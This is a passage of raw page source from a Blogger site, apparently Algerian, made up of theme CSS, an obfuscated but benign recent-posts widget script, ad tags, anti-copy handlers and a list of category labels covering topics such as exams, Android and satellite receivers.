.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a 